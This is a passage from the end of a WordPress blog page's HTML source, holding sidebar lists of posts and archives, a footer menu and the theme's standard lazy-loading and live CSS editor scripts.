block_td_uid_8_697d44bc62087.post_count = "3";
block_td_uid_8_697d44bc62087.found_posts = "293";
block_td_uid_8_697d44bc62087.header_color = "";
block_td_uid_8_697d44bc62087.ajax_pagination_infinite_stop = "";
block_td_uid_8_697d44bc62087.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_697d44bc62087);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_697d44bc62087 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="Blogging For Beginners Tips And Tricks" title="Blogging For Beginners Tips And Tricks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks">Blogging For Beginners Tips And Tricks</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="34 Funny Pumpkin Names" title="34 Funny Pumpkin Names"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names">34 Funny Pumpkin Names</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="4 Best Free Wordpress News Plugins" title="4 Best Free WordPress News Plugins"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins">4 Best Free WordPress News Plugins</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
				</ul>
		</aside>		            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_697d44bc6903b_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697d44bc6903b" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans<span class="td-cat-no">117</span></a></li><li><a href="https://blogcastfm.com/category/wordpress/">WordPress Blog Tips<span class="td-cat-no">63</span></a></li><li><a href="https://blogcastfm.com/category/list-of-good-team-names/">List of Good Team Names<span class="td-cat-no">52</span></a></li><li><a href="https://blogcastfm.com/category/plugins/">The Best WordPress Plugins<span class="td-cat-no">21</span></a></li><li><a href="https://blogcastfm.com/category/featured/">Featured Posts on Blogging<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/blogging/">Expert Blogging Advice<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/marketing/">Marketing Tips for Bloggers<span class="td-cat-no">8</span></a></li><li><a href="https://blogcastfm.com/category/writing/">Writing Tips for Bloggers<span class="td-cat-no">6</span></a></li><li><a href="https://blogcastfm.com/category/design/">Blog Design Tips<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://blogcastfm.com/2019/08/'> August 2019 </option>
	<option value='https://blogcastfm.com/2019/07/'> July 2019 </option>
	<option value='https://blogcastfm.com/2019/06/'> June 2019 </option>
	<option value='https://blogcastfm.com/2019/05/'> May 2019 </option>
	<option value='https://blogcastfm.com/2019/04/'> April 2019 </option>
	<option value='https://blogcastfm.com/2019/03/'> March 2019 </option>
	<option value='https://blogcastfm.com/2019/02/'> February 2019 </option>
	<option value='https://blogcastfm.com/2019/01/'> January 2019 </option>
	<option value='https://blogcastfm.com/2018/12/'> December 2018 </option>
	<option value='https://blogcastfm.com/2018/11/'> November 2018 </option>
	<option value='https://blogcastfm.com/2018/10/'> October 2018 </option>
	<option value='https://blogcastfm.com/2018/09/'> September 2018 </option>
	<option value='https://blogcastfm.com/2018/08/'> August 2018 </option>
	<option value='https://blogcastfm.com/2018/07/'> July 2018 </option>
	<option value='https://blogcastfm.com/2018/06/'> June 2018 </option>
	<option value='https://blogcastfm.com/2018/05/'> May 2018 </option>
	<option value='https://blogcastfm.com/2018/04/'> April 2018 </option>
	<option value='https://blogcastfm.com/2018/03/'> March 2018 </option>
	<option value='https://blogcastfm.com/2018/02/'> February 2018 </option>
	<option value='https://blogcastfm.com/2018/01/'> January 2018 </option>
	<option value='https://blogcastfm.com/2017/12/'> December 2017 </option>
	<option value='https://blogcastfm.com/2017/11/'> November 2017 </option>
	<option value='https://blogcastfm.com/2017/10/'> October 2017 </option>
	<option value='https://blogcastfm.com/2017/09/'> September 2017 </option>
	<option value='https://blogcastfm.com/2017/08/'> August 2017 </option>
	<option value='https://blogcastfm.com/2017/07/'> July 2017 </option>
	<option value='https://blogcastfm.com/2017/06/'> June 2017 </option>
	<option value='https://blogcastfm.com/2017/05/'> May 2017 </option>
	<option value='https://blogcastfm.com/2017/04/'> April 2017 </option>
	<option value='https://blogcastfm.com/2017/03/'> March 2017 </option>
	<option value='https://blogcastfm.com/2017/02/'> February 2017 </option>
	<option value='https://blogcastfm.com/2017/01/'> January 2017 </option>
	<option value='https://blogcastfm.com/2016/12/'> December 2016 </option>
	<option value='https://blogcastfm.com/2016/11/'> November 2016 </option>
	<option value='https://blogcastfm.com/2016/10/'> October 2016 </option>
	<option value='https://blogcastfm.com/2016/09/'> September 2016 </option>
	<option value='https://blogcastfm.com/2016/08/'> August 2016 </option>
	<option value='https://blogcastfm.com/2016/07/'> July 2016 </option>
	<option value='https://blogcastfm.com/2016/05/'> May 2016 </option>
	<option value='https://blogcastfm.com/2016/03/'> March 2016 </option>
	<option value='https://blogcastfm.com/2016/02/'> February 2016 </option>
	<option value='https://blogcastfm.com/2016/01/'> January 2016 </option>
	<option value='https://blogcastfm.com/2015/12/'> December 2015 </option>
	<option value='https://blogcastfm.com/2015/11/'> November 2015 </option>
	<option value='https://blogcastfm.com/2015/10/'> October 2015 </option>
	<option value='https://blogcastfm.com/2015/09/'> September 2015 </option>
	<option value='https://blogcastfm.com/2015/08/'> August 2015 </option>
	<option value='https://blogcastfm.com/2015/07/'> July 2015 </option>
	<option value='https://blogcastfm.com/2015/06/'> June 2015 </option>
	<option value='https://blogcastfm.com/2015/05/'> May 2015 </option>
	<option value='https://blogcastfm.com/2015/04/'> April 2015 </option>
	<option value='https://blogcastfm.com/2015/03/'> March 2015 </option>
	<option value='https://blogcastfm.com/2015/02/'> February 2015 </option>

		</select>
		</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogcastfm.com/"><img class="td-retina-data" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-326"><a href="https://blogcastfm.com/category/marketing/">Marketing</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://blogcastfm.com/category/blogging/">Blogging</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-328"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://blogcastfm.com/category/design/">Design</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-705"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; BlogCastFM                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/the-top-wordpress-related-posts-plugins/" rel="bookmark" title="The Top WordPress Related Posts Plugins"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/The-Top-Wordpress-Related-Posts-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/The-Top-Wordpress-Related-Posts-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/The-Top-Wordpress-Related-Posts-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/The-Top-Wordpress-Related-Posts-Plugins-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="The Top Wordpress Related Posts Plugins" title="The Top WordPress Related Posts Plugins"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/the-top-wordpress-related-posts-plugins/" rel="bookmark" title="The Top WordPress Related Posts Plugins">The Top WordPress Related Posts Plugins</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/4-top-free-slider-wordpress-plugins/" rel="bookmark" title="4 Top Free Slider WordPress Plugins"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins-671x420.jpg 671w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins-640x401.jpg 640w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2015/08/4-Top-Free-Slider-Wordpress-Plugins-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="4 Top Free Slider Wordpress Plugins" title="4 Top Free Slider WordPress Plugins"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/4-top-free-slider-wordpress-plugins/" rel="bookmark" title="4 Top Free Slider WordPress Plugins">4 Top Free Slider WordPress Plugins</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 697d44bc7149f
    -->

    

<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c822c.js"></script>


<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogcastfm.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogcastfm.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697d44bc715fe"></textarea>
						<div id="td_live_css_uid_1_697d44bc715fe" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697d44bc715fe');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697d44bc715fe");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-8.11.min.js" : "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-10.11.1.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img,iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	};
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
	// Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);
</script>		<script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Minified using disk

Served from: blogcastfm.com @ 2026-01-30 23:54:36 by W3 Total Cache
-->